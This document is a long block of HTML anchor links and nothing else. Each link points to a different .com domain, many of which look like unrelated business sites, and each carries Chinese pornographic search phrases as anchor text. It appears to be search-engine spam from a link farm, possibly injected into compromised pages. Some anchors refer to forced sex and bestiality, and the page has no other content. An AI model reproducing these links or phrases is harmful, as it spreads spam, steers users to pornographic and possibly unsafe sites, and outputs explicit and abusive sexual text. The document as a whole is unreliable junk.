<a href="http://www.dktexpress.com" target="_blank">国产情侣在线视频</a>|
<a href="http://www.njjhmj.com" target="_blank">天天上天天干</a>|
<a href="http://www.suggb.com" target="_blank">久久手机视频</a>|
<a href="http://www.zgxrsy.com" target="_blank">羞羞色院91蜜桃</a>|
<a href="http://www.qixiangtools.com" target="_blank">日韩中文字幕在线观看</a>|
<a href="http://www.nj-jtools.com" target="_blank">怡红院一区二区三区</a>|
<a href="http://www.hzwmbj.com" target="_blank">www.天天操.com</a>|
<a href="http://www.ttqyhq.com" target="_blank">午夜在线成人</a>|
<a href="http://www.guang-lan.com" target="_blank">老熟妇高潮一区二区高清视频</a>|
<a href="http://www.guyuanll.com" target="_blank">亚洲人性生活视频</a>|
<a href="http://www.shshuobang.com" target="_blank">免费成人福利视频</a>|
<a href="http://www.nndyhmc.com" target="_blank">亚洲无吗一区二区三区</a>|
<a href="http://www.wjxfp.com" target="_blank">中国一级黄色大片</a>|
<a href="http://www.huadejs.com" target="_blank">女仆乖h调教跪趴1v1</a>|
<a href="http://www.nkbhk.com" target="_blank">欧美精品高清</a>|
<a href="http://www.ly-lyys.com" target="_blank">色哟哟导航</a>|
<a href="http://www.mlsffmy.com" target="_blank">女生被男生c</a>|
<a href="http://www.sckrtfz.com" target="_blank">大陆av片</a>|
<a href="http://www.qsyfood.com" target="_blank">亚洲人屁股眼子交1</a>|
<a href="http://www.057711.com" target="_blank">136av导航</a>|
<a href="http://www.hmlzychuan.com" target="_blank">色图综合</a>|
<a href="http://www.pavarri.com" target="_blank">四虎看片</a>|
<a href="http://www.jnetmediaservices.com" target="_blank">伊人中文在线</a>|
<a href="http://www.alidianqi.com" target="_blank">国产免费a</a>|
<a href="http://www.njmykj.com" target="_blank">日韩日韩日韩日韩日韩</a>|
<a href="http://www.5777sf.com" target="_blank">国产在线国偷精品产拍</a>|
<a href="http://www.tumagazoo.com" target="_blank">看av的网址</a>|
<a href="http://www.qdzhuoyue.com" target="_blank">给我看免费高清在线观看</a>|
<a href="http://www.gzxlyz.com" target="_blank">人人97</a>|
<a href="http://www.zgshfzw.com" target="_blank">亚洲涩涩</a>|
<a href="http://www.gdtlxwj.com" target="_blank">精品欧美久久</a>|
<a href="http://www.njspwl.com" target="_blank">www.成年人</a>|
<a href="http://www.zgnano.com" target="_blank">美女扒开尿口来摸</a>|
<a href="http://www.nx2sqc.com" target="_blank">色哟哟导航</a>|
<a href="http://www.anjiet.com" target="_blank">亚一区</a>|
<a href="http://www.zp-100.com" target="_blank">av片不卡</a>|
<a href="http://www.wfhengyuan.com" target="_blank">国产超碰人人爽人人做人人爱</a>|
<a href="http://www.czxdsy.com" target="_blank">日本午夜一区二区</a>|
<a href="http://www.16okgo.com" target="_blank">一区二区国产在线观看</a>|
<a href="http://www.aijiashuo.com" target="_blank">四虎影视www在线播放</a>|
<a href="http://www.yuanjin141.com" target="_blank">欧美亚洲影院</a>|
<a href="http://www.jybdyzp.com" target="_blank">成人久久网站</a>|
<a href="http://www.slfhb.com" target="_blank">国产麻豆电影在线观看</a>|
<a href="http://www.enterenglishmarket.com" target="_blank">亚洲夜夜操</a>|
<a href="http://www.kawaboss.com" target="_blank">www.夜夜骑.com</a>|
<a href="http://www.baoxiangjinshu.com" target="_blank">91毛片视频</a>|
<a href="http://www.dudelijt.com" target="_blank">久久久久久久</a>|
<a href="http://www.xychemo.com" target="_blank">天天干夜夜添</a>|
<a href="http://www.bjqinghua.com" target="_blank">美女视频一区</a>|
<a href="http://www.nndyhmc.com" target="_blank">美女一线天</a>|
<a href="http://www.njjiezhao.com" target="_blank">铃原爱蜜莉在线观看</a>|
<a href="http://www.zdssh.com" target="_blank">天美传媒在线观看</a>|
<a href="http://www.pipeasy.com" target="_blank">99色精品</a>|
<a href="http://www.jxcrxl.com" target="_blank">男人资源站</a>|
<a href="http://www.thtaiguo.com" target="_blank">三级av在线</a>|
<a href="http://www.sxdcqz.com" target="_blank">久久一精品</a>|
<a href="http://www.dlhxfphs.com" target="_blank">日韩av激情</a>|
<a href="http://www.wz-aolida.com" target="_blank">91在线看</a>|
<a href="http://www.sxdhfy.com" target="_blank">亚洲在线观看免费视频</a>|
<a href="http://www.0592fans.com" target="_blank">中文字幕日日夜夜</a>|
<a href="http://www.gnsgn.com" target="_blank">亚洲精品男人天堂</a>|
<a href="http://www.baitongjz.com" target="_blank">日本久久一级片</a>|
<a href="http://www.gxbyq.com" target="_blank">男女啪啪资源</a>|
<a href="http://www.glstjx.com" target="_blank">国产香蕉视频</a>|
<a href="http://www.gigiigu.com" target="_blank">caoprom在线视频</a>|
<a href="http://www.feichiwf.com" target="_blank">精品电影一区</a>|
<a href="http://www.gdguangjin.com" target="_blank">日韩激情精品</a>|
<a href="http://www.gsmkvip.com" target="_blank">影音先锋成人</a>|
<a href="http://www.91xdf.com" target="_blank">国产精品超碰</a>|
<a href="http://www.nxjx168.com" target="_blank">久久精品视频7</a>|
<a href="http://www.jckn9669.com" target="_blank">成年女人毛片</a>|
<a href="http://www.heimaart.com" target="_blank">性感美女被爆操</a>|
<a href="http://www.ze-tai.com" target="_blank">国产在线视频卡一卡二</a>|
<a href="http://www.co-spring.com" target="_blank">亚洲精品aaaa</a>|
<a href="http://www.nmgdlj.com" target="_blank">伊人网av在线</a>|
<a href="http://www.u-hopeoffice.com" target="_blank">中文字幕无码乱码人妻日韩精品</a>|
<a href="http://www.juyunwy.com" target="_blank">久久情趣视频</a>|
<a href="http://www.rymb001.com" target="_blank">骚视频在线观看</a>|
<a href="http://www.tailindianzi.com" target="_blank">男女互操网站</a>|
<a href="http://www.orientfamily.com" target="_blank">日韩美一区二区三区</a>|
<a href="http://www.jxjjjcw.com" target="_blank">一级特黄aa大片免费播放</a>|
<a href="http://www.sztoppower.com" target="_blank">污视频在线播放</a>|
<a href="http://www.bjmlgc.com" target="_blank">欧美日韩国产黄色</a>|
<a href="http://www.ycjnnt.com" target="_blank">ts人妖在线</a>|
<a href="http://www.ihetianyu.com" target="_blank">很狠撸</a>|
<a href="http://www.ccxintai.com" target="_blank">黑人极品ⅴideos精品欧美棵</a>|
<a href="http://www.szylmj.com" target="_blank">在线日韩亚洲</a>|
<a href="http://www.xzkjgs.com" target="_blank">国产精品无码无卡无需播放器</a>|
<a href="http://www.gree99.com" target="_blank">av女大全列表</a>|
<a href="http://www.hzkccw.com" target="_blank">日韩 二区</a>|
<a href="http://www.qzsfxy.com" target="_blank">大陆av片</a>|
<a href="http://www.456315.com" target="_blank">番号动态图</a>|
<a href="http://www.ksjuda.com" target="_blank">free性中国hd国语露脸</a>|
<a href="http://www.sh-nannong.com" target="_blank">国产伊人久久</a>|
<a href="http://www.hntianchi.com" target="_blank">国产精品美女久久</a>|
<a href="http://www.0310job.com" target="_blank">亚洲啪啪网站</a>|
<a href="http://www.sdwrench.com" target="_blank">色乱码一区二区三在线看</a>|
<a href="http://www.yuyuehost.com" target="_blank">亚洲色鬼</a>|
<a href="http://www.jinshengshuiqi.com" target="_blank">超碰在线免费公开</a>|
<a href="http://www.caihongtian.com" target="_blank">中文精品一区</a>|
<a href="http://www.xingshuofangzhi.com" target="_blank">亚洲激情视频</a>|
<a href="http://www.dxsrl.com" target="_blank">h视频免费在线观看</a>|
<a href="http://www.jt-jinyang.com" target="_blank">在线看b</a>|
<a href="http://www.bncoffee.com" target="_blank">羞羞在线观看</a>|
<a href="http://www.hzbsh.com" target="_blank">欧美男女动态图</a>|
<a href="http://www.dgjhdz888.com" target="_blank">国产美女91呻吟求</a>|
<a href="http://www.aotu100.com" target="_blank">欧美一级爱爱视频</a>|
<a href="http://www.fairyflutterby.com" target="_blank">亚洲最新视频</a>|
<a href="http://www.xymdl.com" target="_blank">亚洲国产天堂久久综合</a>|
<a href="http://www.suishimian.com" target="_blank">久久手机视频</a>|
<a href="http://www.kaixintao8.com" target="_blank">成为性瘾网黄的yy对象后</a>|
<a href="http://www.stream-nba.com" target="_blank">亚洲理论电影在线观看</a>|
<a href="http://www.0592fans.com" target="_blank">最新中文字幕av</a>|
<a href="http://www.sunnyintcart.com" target="_blank">爱情岛av</a>|
<a href="http://www.zjcjgpl.com" target="_blank">自拍视频网站</a>|
<a href="http://www.xxrjchem.com" target="_blank">殴美一级黄色片</a>|
<a href="http://www.tj0532.com" target="_blank">聚色av</a>|
<a href="http://www.cnrgyb.com" target="_blank">91麻豆精品国产</a>|
<a href="http://www.852482.com" target="_blank">国产日韩欧美中文字幕</a>|
<a href="http://www.gzshshg.com" target="_blank">国产三级一区</a>|
<a href="http://www.soaringcamp.com" target="_blank">日本a级黄</a>|
<a href="http://www.fdysg.com" target="_blank">亚洲成人精品在线播放</a>|
<a href="http://www.brookmyth.com" target="_blank">中文字幕在线观看</a>|
<a href="http://www.shenzhenboyi.com" target="_blank">天堂中文字幕在线</a>|
<a href="http://www.wffkyy.com" target="_blank">综合精品一区</a>|
<a href="http://www.lihuajiancai.com" target="_blank">国产日本免费</a>|
<a href="http://www.tyfelt.com" target="_blank">成人黄色在线看</a>|
<a href="http://www.cmictest.com" target="_blank">av加勒比</a>|
<a href="http://www.jialingmm.com" target="_blank">四虎精品在永久在线观看</a>|
<a href="http://www.anwacs.com" target="_blank">国产精品sm</a>|
<a href="http://www.li-sun.com" target="_blank">亚洲人屁股眼子交1</a>|
<a href="http://www.njguowo.com" target="_blank">日本午夜视频</a>|
<a href="http://www.xjcys.com" target="_blank">国产精品一亚洲av日韩av欧</a>|
<a href="http://www.shbeautech.com" target="_blank">日本免费黄色小视频</a>|
<a href="http://www.lkkmj.com" target="_blank">亚洲人网</a>|
<a href="http://www.szyczb.com" target="_blank">久久这里只有精品国产</a>|
<a href="http://www.bwj-e.com" target="_blank">国产乱人伦精品</a>|
<a href="http://www.kuragata-koumuten.com" target="_blank">亚洲人屁股眼子交1</a>|
<a href="http://www.eoprcc.com" target="_blank">在线免费观看不卡av</a>|
<a href="http://www.bjkrpt.com" target="_blank">日韩精品一</a>|
<a href="http://www.ruishou-int.com" target="_blank">亚洲欧美一区二区三区国产精品</a>|
<a href="http://www.qubanmr.com" target="_blank">五月中文字幕</a>|
<a href="http://www.kutbazar.com" target="_blank">色婷婷中文字幕</a>|
<a href="http://www.jsjjyn.com" target="_blank">国产三级自拍</a>|
<a href="http://www.lianxianwang.com" target="_blank">一区中文</a>|
<a href="http://www.nrrej.com" target="_blank">92看片淫黄大片欧美看国产片</a>|
<a href="http://www.jxjlh.com" target="_blank">欧美一区二区成人</a>|
<a href="http://www.4008166.com" target="_blank">色婷婷精品国产一区二区三区</a>|
<a href="http://www.zhuoyiabrasives.com" target="_blank">欧美久久一区</a>|
<a href="http://www.lhbyj.com" target="_blank">在线步兵区</a>|
<a href="http://www.ohtacarbon.com" target="_blank">黄色一级片黄色一级片</a>|
<a href="http://www.njdongrui.com" target="_blank">欧美日韩激情网</a>|
<a href="http://www.yxasjs.com" target="_blank">影音先锋人妻啪啪av资源网站</a>|
<a href="http://www.53mp3.com" target="_blank">中文字幕激情视频</a>|
<a href="http://www.cdqztf.com" target="_blank">69视频网</a>|
<a href="http://www.bfenym.com" target="_blank">暖暖av在线</a>|
<a href="http://www.xajingshuiji.com" target="_blank">日本黄a三级三级三级</a>|
<a href="http://www.gzhuipengdz.com" target="_blank">狠狠操影视</a>|
<a href="http://www.lxgst.com" target="_blank">强行糟蹋人妻hd中文字幕</a>|
<a href="http://www.liangshidianyj.com" target="_blank">国产午夜精品无码一区二区</a>|
<a href="http://www.xjlybcgs.com" target="_blank">日韩成人av免费在线观看</a>|
<a href="http://www.scftyp.com" target="_blank">伊人网av在线</a>|
<a href="http://www.sxsjb.com" target="_blank">成人观看</a>|
<a href="http://www.dlcsk.com" target="_blank">久久综合伊人77777麻豆</a>|
<a href="http://www.jnbole.com" target="_blank">男人插女人视频网站</a>|
<a href="http://www.chuangying0371.com" target="_blank">亚洲爆乳无码专区</a>|
<a href="http://www.zjjtp168.com" target="_blank">一区在线观看视频</a>|
<a href="http://www.hongdaceramics.com" target="_blank">成人性生活免费视频</a>|
<a href="http://www.aichizhijia.com" target="_blank">一区二区三区免费</a>|
<a href="http://www.fjruiling.com" target="_blank">中文字幕精品久久久久</a>|
<a href="http://www.cdmljnt.com" target="_blank">av片大全</a>|
<a href="http://www.fuyincai821.com" target="_blank">亚洲欧美在线视频免费</a>|
<a href="http://www.shskdqzz.com" target="_blank">不卡视频在线</a>|
<a href="http://www.xinyudakeji.com" target="_blank">91在线版</a>|
<a href="http://www.fydl888.com" target="_blank">av在线不卡网站</a>|
<a href="http://www.0379love.com" target="_blank">国产中文字幕视频</a>|
<a href="http://www.kwswl.com" target="_blank">想要视频在线观看</a>|
<a href="http://www.sextoys01.com" target="_blank">久久精品高清一区二区三区</a>|
<a href="http://www.fulingzpw.com" target="_blank">夜夜添无码一区二区三区</a>|
<a href="http://www.shjd-xd.com" target="_blank">亚洲色图社区</a>|
<a href="http://www.jiayongshun.com" target="_blank">国产精品无码无卡无需播放器</a>|
<a href="http://www.jsxjj.com" target="_blank">美女屁股眼视频免费</a>|
<a href="http://www.bidetbbs.com" target="_blank">91在线看</a>|
<a href="http://www.njdongrui.com" target="_blank">亚洲资源视频</a>|
<a href="http://www.tjshs.com" target="_blank">少妇人妻丰满做爰xxx</a>|
<a href="http://www.shskdqzz.com" target="_blank">午夜偷拍视频</a>|
<a href="http://www.cncncy.com" target="_blank">亚洲综合中文</a>|
<a href="http://www.japanzt.com" target="_blank">日韩激情床戏</a>|
<a href="http://www.anfu-oil.com" target="_blank">亚洲国产精品成人天堂</a>|
<a href="http://www.igbib.com" target="_blank">91福利一区二区</a>|
<a href="http://www.dingxinsujiao.com" target="_blank">国产精品一区麻豆</a>|
<a href="http://www.ddltky.com" target="_blank">女人特黄大aaaaaa大片</a>|
<a href="http://www.zywjjd.com" target="_blank">你懂的福利视频</a>|
<a href="http://www.cslybs.com" target="_blank">无码人妻精品一区二区三区66</a>|
<a href="http://www.qbbjh.com" target="_blank">农村妇女愉情三级</a>|
<a href="http://www.jmmorefine.com" target="_blank">久久久一</a>|
<a href="http://www.huangcha888.com" target="_blank">丰腴饱满的极品熟妇</a>|
<a href="http://www.hongxuyouxuan.com" target="_blank">91精品在线看</a>|
<a href="http://www.bnsbw.com" target="_blank">日本老妇高潮乱hd</a>|
<a href="http://www.xiangsl.com" target="_blank">国产精品成人在线</a>|
<a href="http://www.ipvpr.com" target="_blank">久久综合99re88久久爱</a>|
<a href="http://www.asmzf.com" target="_blank">国产极品尤物在线</a>|
<a href="http://www.jinmen114.com" target="_blank">av在线激情</a>|
<a href="http://www.szyzgy.com" target="_blank">国产三级自拍</a>|
<a href="http://www.sxhyqf.com" target="_blank">亚洲jizzjizz</a>|
<a href="http://www.lyta-dress.com" target="_blank">噜噜色图</a>|
<a href="http://www.dushidaohang.com" target="_blank">黄色特级网站</a>|
<a href="http://www.yndhec.com" target="_blank">国产超级av</a>|
<a href="http://www.djchatone.com" target="_blank">日美一级片</a>|
<a href="http://www.hrbqs.com" target="_blank">国产综合图片</a>|
<a href="http://www.laoshutou.com" target="_blank">亚洲综合图</a>|
<a href="http://www.hbhana.com" target="_blank">精品91av</a>|
<a href="http://www.yufengshukong.com" target="_blank">91超碰在</a>|
<a href="http://www.sjjdjiaju.com" target="_blank">天天操天天射综合网</a>|
<a href="http://www.lycqwyb.com" target="_blank">日本极品丰满ⅹxxxhd</a>|
<a href="http://www.njsxyw.com" target="_blank">69精品无码成人久久久久久</a>|
<a href="http://www.xwbtw.com" target="_blank">国产精在线</a>|
<a href="http://www.ybftb.com" target="_blank">亚洲av电影一区</a>|
<a href="http://www.yncxpm.com" target="_blank">被黑人啪到哭的番号922在线</a>|
<a href="http://www.meifutaikong.com" target="_blank">国产原创在线观看</a>|
<a href="http://www.qixiangtools.com" target="_blank">狼人伊人干</a>|
<a href="http://www.bentiansiyu.com" target="_blank">久久久久国</a>|
<a href="http://www.wangchang168.com" target="_blank">亚洲欧美另类日本</a>|
<a href="http://www.nedexzip.com" target="_blank">亚洲一区免费</a>|
<a href="http://www.aolian08.com" target="_blank">在线色网</a>|
<a href="http://www.ujsmould.com" target="_blank">天天操狠狠干</a>|
<a href="http://www.shumaeg.com" target="_blank">少妇毛片一区二区三区</a>|
<a href="http://www.fanghui716.com" target="_blank">成人黄色在线看</a>|
<a href="http://www.zphuivip.com" target="_blank">一级片免费观看视频</a>|
<a href="http://www.qdyoushistone.com" target="_blank">人妻在卧室被老板疯狂进入</a>|
<a href="http://www.china-xuehui.com" target="_blank">www午夜视频</a>|
<a href="http://www.lmrfgs.com" target="_blank">日本真人做爰免费视频120秒</a>|
<a href="http://www.xiakelvy.com" target="_blank">99成人精品</a>|
<a href="http://www.taianba.com" target="_blank">九一精品一区</a>|
<a href="http://www.cmuiqvh.com" target="_blank">脱了美女内裤猛烈进入gif</a>|
<a href="http://www.likunyuan.com" target="_blank">欧美丰满bbw</a>|
<a href="http://www.szchian58.com" target="_blank">黄视频在线播放</a>|
<a href="http://www.dyhkbm.com" target="_blank">av不卡在线</a>|
<a href="http://www.yinpanhe.com" target="_blank">黄色在线观看免费</a>|
<a href="http://www.ruijingfang.com" target="_blank">国产suv精品一区二区三区</a>|
<a href="http://www.czzhengqian.com" target="_blank">国产精品videossex久久发布</a>|
<a href="http://www.xinhaizhiqiao.com" target="_blank">欧美在线aa</a>|
<a href="http://www.oa955.com" target="_blank">sleepless动漫在线观看免费</a>|
<a href="http://www.hongmenhotel.com" target="_blank">免费特级黄色片</a>|
<a href="http://www.lcsqtax.com" target="_blank">在线免费观看网站入口在哪</a>|
<a href="http://www.50kuai.com" target="_blank">操亚洲女人</a>|
<a href="http://www.6343222.com" target="_blank">手机在线观看国产精品</a>|
<a href="http://www.sinaxz.com" target="_blank">亚洲成人av综合</a>|
<a href="http://www.dgdxyy.com" target="_blank">孕妇xxxxx孕交xxxxx</a>|
<a href="http://www.gsjxy.com" target="_blank">国产a区</a>|
<a href="http://www.cgjixie.com" target="_blank">太粗太长岳受不了</a>|
<a href="http://www.cnscxmt.com" target="_blank">无码国产精品久久一区免费</a>|
<a href="http://www.flsjw.com" target="_blank">韩日成人av</a>|
<a href="http://www.empresaw.com" target="_blank">婷婷综合在线</a>|
<a href="http://www.shzwjfls.com" target="_blank">日本免费色</a>|
<a href="http://www.jinlongbj.com" target="_blank">久久黄网站</a>|
<a href="http://www.jinjiaap.com" target="_blank">五月天一区二区</a>|
<a href="http://www.hzccjzfw.com" target="_blank">国内精品视频在线观看</a>|
<a href="http://www.shanhuamilk.com" target="_blank">91短视全免费</a>|
<a href="http://www.bhoba.com" target="_blank">日韩成人av一区</a>|
<a href="http://www.bxy188.com" target="_blank">av手机版</a>|
<a href="http://www.socutepet.com" target="_blank">欧美 亚洲 中文字幕</a>|
<a href="http://www.soldier-unlock.com" target="_blank">天天插插</a>|
<a href="http://www.xmyry.com" target="_blank">欧美激情在线一区二区</a>|
<a href="http://www.xyinter.com" target="_blank">日韩一二在线</a>|
<a href="http://www.xnrmr.com" target="_blank">国产精品大全</a>|
<a href="http://www.7aitaobao.com" target="_blank">亚洲精品传媒</a>|
<a href="http://www.mezang.com" target="_blank">男人天堂手机在线观看</a>|
<a href="http://www.jywsny.com" target="_blank">久久国产精品免费看</a>|
<a href="http://www.hzxxzl.com" target="_blank">97精品国产97久久久久久春色</a>|
<a href="http://www.mglidu.com" target="_blank">69视频在线观看</a>|
<a href="http://www.fjlsjy.com" target="_blank">九九热免费在线</a>|
<a href="http://www.exueer.com" target="_blank">午夜精品久久久久久不卡8050</a>|
<a href="http://www.hzbsh.com" target="_blank">欧美熟妇激情一区二区三区</a>|
<a href="http://www.mingjuezg.com" target="_blank">日韩一区三区</a>|
<a href="http://www.chinaklt.com" target="_blank">午夜少妇福利</a>|
<a href="http://www.wazhaopin.com" target="_blank">手机在线免费看毛片</a>|
<a href="http://www.nutrienzs.com" target="_blank">色视频线观看在线播放</a>|
<a href="http://www.cqadiy.com" target="_blank">噼里啪啦国语电影</a>|
<a href="http://www.masterlandhotels.com" target="_blank">日日夜夜精品视频</a>|
<a href="http://www.fs-fucheng.com" target="_blank">97视频免费在线观看</a>|
<a href="http://www.fzlkj.com" target="_blank">欧美群妇大交群中文字幕</a>|
<a href="http://www.pjyfsj.com" target="_blank">永久免费成人代码</a>|
<a href="http://www.393514.com" target="_blank">国产综合视频</a>|
<a href="http://www.tongjikaoyan.com" target="_blank">国产综合第一页</a>|
<a href="http://www.4006637277.com" target="_blank">国产高清露脸</a>|
<a href="http://www.tnrzs.com" target="_blank">麻豆传媒观看</a>|
<a href="http://www.scdongda.com" target="_blank">青草福利在线</a>|
<a href="http://www.csj2s.com" target="_blank">白石茉莉奈黑人</a>|
<a href="http://www.dyybgj.com" target="_blank">精品视频在线观看一区</a>|
<a href="http://www.qxxyy.com" target="_blank">日日撸夜夜操</a>|
<a href="http://www.8518030.com" target="_blank">亚洲理论电影在线观看</a>|
<a href="http://www.zhanglijing.com" target="_blank">亚洲精品一区中文字幕乱码</a>|
<a href="http://www.gfdecor.com" target="_blank">欧美a级成人淫片免费看</a>|
<a href="http://www.ywwdyj.com" target="_blank">老师让我她我爽了好久视频</a>|
<a href="http://www.qx-xs.com" target="_blank">五月天国产</a>|
<a href="http://www.lfgenshen.com" target="_blank">操操操干干干</a>|
<a href="http://www.wzjyh.com" target="_blank">亚洲动漫精品</a>|
<a href="http://www.fgzny.com" target="_blank">国产精品久久久久婷婷</a>|
<a href="http://www.jiaozuozpw.com" target="_blank">国产人与禽zoz0性伦</a>|
<a href="http://www.tjzhier.com" target="_blank">五月天在线</a>|
<a href="http://www.istebx.com" target="_blank">男男高h视频</a>|
<a href="http://www.instant-lizz.com" target="_blank">一级全黄少妇性色生活片</a>|
<a href="http://www.51bjwl.com" target="_blank">亚洲一区色图</a>|
<a href="http://www.wh-fuda.com" target="_blank">葵司qvod</a>|
<a href="http://www.xieconghua.com" target="_blank">先锋成人av</a>|
<a href="http://www.songshahao.com" target="_blank">国产乱人伦精品一区二区</a>|
<a href="http://www.lyzxtsg.com" target="_blank">亚洲人成一区</a>|
<a href="http://www.hrbgjf.com" target="_blank">欧美 日韩 视频</a>|
<a href="http://www.btfur.com" target="_blank">亚洲人成一区</a>|
<a href="http://www.gddg365.com" target="_blank">一卡二卡国产</a>|
<a href="http://www.cctv3xh.com" target="_blank">久热中文</a>|
<a href="http://www.jinxinmao.com" target="_blank">你懂的福利视频</a>|
<a href="http://www.wxhqjs.com" target="_blank">手机看片1024国产</a>|
<a href="http://www.ydlfj.com" target="_blank">亚洲欧洲免费无码</a>|
<a href="http://www.grprohobby.com" target="_blank">亚洲性天堂</a>|
<a href="http://www.megcjx.com" target="_blank">麻豆av在线</a>|
<a href="http://www.zjxunji.com" target="_blank">国产成人77亚洲精品www</a>|
<a href="http://www.baijiw.com" target="_blank">三级全黄视频</a>|
<a href="http://www.jukuicn.com" target="_blank">精品视频成人</a>|
<a href="http://www.ohtacarbon.com" target="_blank">性生活毛片</a>|
<a href="http://www.hqqcxs.com" target="_blank">美女网站在线看</a>|
<a href="http://www.dgxilei.com" target="_blank">啪啪免费网</a>|
<a href="http://www.qiuyuanhs.com" target="_blank">久久新网址</a>|
<a href="http://www.xinyuetravel.com" target="_blank">黄色在线视频网址</a>|
<a href="http://www.yurongda.com" target="_blank">中国大陆一级片</a>|
<a href="http://www.hzouge.com" target="_blank">超碰成人av</a>|
<a href="http://www.xzkjgs.com" target="_blank">日韩不卡高清视频</a>|
<a href="http://www.52qinzi.com" target="_blank">成人在线视频免费看</a>|
<a href="http://www.ntlssj.com" target="_blank">欧美日韩中文字幕一区二区三区</a>|
<a href="http://www.boyxny.com" target="_blank">美女三级网站</a>|
<a href="http://www.jerrysonmedia.com" target="_blank">国产私密视频</a>|
<a href="http://www.bjyxhwys.com" target="_blank">久久永久免费</a>|
<a href="http://www.zgxrsy.com" target="_blank">日本久久影视</a>|
<a href="http://www.5ko5.com" target="_blank">h毛片</a>|
<a href="http://www.gzalg.com" target="_blank">黑人精品欧美一区二区蜜桃</a>|
<a href="http://www.dzyuxiang.com" target="_blank">日本欧美激情</a>|
<a href="http://www.jiannijc.com" target="_blank">337p色噜噜</a>|
<a href="http://www.changhe-aircraft.com" target="_blank">久久精品一本</a>|
<a href="http://www.dqinfosys.com" target="_blank">久草青青草</a>|
<a href="http://www.akasakalab.com" target="_blank">日韩欧美精品网站</a>|
<a href="http://www.shilinad.com" target="_blank">亚洲精品合集</a>|
<a href="http://www.shanxin-sh.com" target="_blank">午夜高清影院</a>|
<a href="http://www.mingjuezg.com" target="_blank">欧美日韩国产在线一区</a>|
<a href="http://www.szmlhqly.com" target="_blank">国产超级av</a>|
<a href="http://www.fslmly.com" target="_blank">2022国产精品</a>|
<a href="http://www.zjxtgm.com" target="_blank">浴室里强摁做开腿呻吟男男</a>|
<a href="http://www.styleaclmo.com" target="_blank">综合色婷婷一区二区亚洲欧美国产</a>|
<a href="http://www.changlin-sh.com" target="_blank">涩涩网址</a>|
<a href="http://www.yexiyu.com" target="_blank">国产精品一二三区视频</a>|
<a href="http://www.relayhua.com" target="_blank">午夜高清影院</a>|
<a href="http://www.jyadianer.com" target="_blank">一区二区亚洲视频</a>|
<a href="http://www.dyykl.com" target="_blank">国产视频一区二区三区在线</a>|
<a href="http://www.suihualina.com" target="_blank">www.精品在线</a>|
<a href="http://www.qingxinestate.com" target="_blank">精品视频成人</a>|
<a href="http://www.qdyisimei.com" target="_blank">铃原爱蜜莉在线观看</a>|
<a href="http://www.zhenjinjc.com" target="_blank">亚洲无吗一区二区三区</a>|
<a href="http://www.sy-yg.com" target="_blank">日本精品在线看</a>|
<a href="http://www.chninapeek.com" target="_blank">国产绿帽一区二区三区</a>|
<a href="http://www.cnktwx.com" target="_blank">天天谢天天干</a>|
<a href="http://www.yongxinkaoyan.com" target="_blank">亚洲欧美日韩久久久久久</a>|
<a href="http://www.yunhepiano.com" target="_blank">狠狠撸在线</a>|
<a href="http://www.zp-hn.com" target="_blank">亚洲伊人久久综合</a>|
<a href="http://www.frqmw.com" target="_blank">蜜桃视频网站18</a>|
<a href="http://www.4spilates.com" target="_blank">丁香网站</a>|
<a href="http://www.sutiya.com" target="_blank">桃色成人网</a>|
<a href="http://www.scdongda.com" target="_blank">老司机av影院</a>|
<a href="http://www.0532coffee.com" target="_blank">中文字幕精品久久久久</a>|
<a href="http://www.028zh.com" target="_blank">国产夫妻性生活视频</a>|
<a href="http://www.xfshun.com" target="_blank">午夜视频www</a>|
<a href="http://www.tw-oriental.com" target="_blank">天天天综合网</a>|
<a href="http://www.gold23web.com" target="_blank">字母圈调教室</a>|
<a href="http://www.lylnhh.com" target="_blank">日韩在线观看高清</a>|
<a href="http://www.zfcyy.com" target="_blank">日本一区免费</a>|
<a href="http://www.cdmijia.com" target="_blank">操白虎逼</a>|
<a href="http://www.xinjiangzp.com" target="_blank">日本少妇激三级做爰在线</a>|
<a href="http://www.2795199.com" target="_blank">欧美aⅴ99久久黑人专区</a>|
<a href="http://www.wyzst.com" target="_blank">欧美黑人巨大xxx极品</a>|
<a href="http://www.zssnanz.com" target="_blank">亚洲图区在线</a>|
<a href="http://www.fydl888.com" target="_blank">色视频在线</a>|
<a href="http://www.nswjg.com" target="_blank">黑人狂躁日本妞一区二区三区</a>|
<a href="http://www.gzjtjc.com" target="_blank">少妇被爽到高潮动态图</a>|
<a href="http://www.tianyi-business.com" target="_blank">天天爽天天摸</a>|
<a href="http://www.ksllg.com" target="_blank">少妇人妻一区二区三区</a>|
<a href="http://www.hzshwj.com" target="_blank">麻豆精品一区二区</a>|
<a href="http://www.xgslx.com" target="_blank">亚洲一区中文在线</a>|
<a href="http://www.sunzyg.com" target="_blank">99国产精品自拍</a>|
<a href="http://www.ya36y.com" target="_blank">久久99精品久久久久</a>|
<a href="http://www.lijin1010.com" target="_blank">国产系列精品av</a>|
<a href="http://www.jnmysm.com" target="_blank">超碰人人草人人干</a>|
<a href="http://www.turndrum.com" target="_blank">亚洲情侣在线</a>|
<a href="http://www.hzxhwy.com" target="_blank">五月婷婷一区二区三区</a>|
<a href="http://www.bj-btec.com" target="_blank">国产一区欧美日韩</a>|
<a href="http://www.tyylsglaw.com" target="_blank">麻豆一区二区</a>|
<a href="http://www.cchuanneng.com" target="_blank">日韩久久视频</a>|
<a href="http://www.junfengjidian.com" target="_blank">久久久成人免费视频</a>|
<a href="http://www.yizejun.com" target="_blank">三级理论电影</a>|
<a href="http://www.gambavineyards.com" target="_blank">久久久久久久久久久久久女过产乱</a>|
<a href="http://www.zbtxbj.com" target="_blank">亚洲色图导航</a>|
<a href="http://www.chngi.com" target="_blank">成人福利av</a>|
<a href="http://www.yunduanchanye.com" target="_blank">海量av资源</a>|
<a href="http://www.linzhiyiyao.com" target="_blank">国产熟女一区二区</a>|
<a href="http://www.xccustom.com" target="_blank">国产吧在线视频</a>|
<a href="http://www.lnczp.com" target="_blank">午夜va</a>|
<a href="http://www.yhtongyandan.com" target="_blank">在线看片资源</a>|
<a href="http://www.cqdysm.com" target="_blank">老头吃奶性行交</a>|
<a href="http://www.yonghe02.com" target="_blank">日韩成人av一区</a>|
<a href="http://www.wzccjt.com" target="_blank">在线中文字幕网站</a>|
<a href="http://www.lhlss.com" target="_blank">国产成人在线观看</a>|
<a href="http://www.thailandluck.com" target="_blank">国产91在线 | 亚洲</a>|
<a href="http://www.qilong168.com" target="_blank">噜噜噜色</a>|
<a href="http://www.pyzxcyy1.com" target="_blank">天堂在线www</a>|
<a href="http://www.jqewh.com" target="_blank">婷婷久久丁香</a>|
<a href="http://www.jmtc-cn.com" target="_blank">日本成人黄色片</a>|
